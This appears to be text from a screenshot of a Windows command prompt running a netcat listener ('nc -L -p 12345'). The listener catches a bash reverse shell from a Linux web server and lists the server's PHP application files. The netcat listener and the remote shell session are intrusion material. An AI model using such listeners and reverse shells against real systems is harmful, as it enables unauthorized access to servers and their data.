 管理员: C:\Windows\system32\cmd.exe - nc -L -p 12345
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\lion>nc -L -p 12345
bash: no job control in this shell
bash-4.1$ ls
ls
PluginDetectJava.js
about.php
audit
bootstrap_header.php
change_locale.php
change_role.php
change_style.php
client
client.php
conf_push.php
conf_push_log.php
conf_push_request.php
dashboard.js
dashboard.php
dashboard_data.php
debuginfo.php
doc_download.php
download_tools.php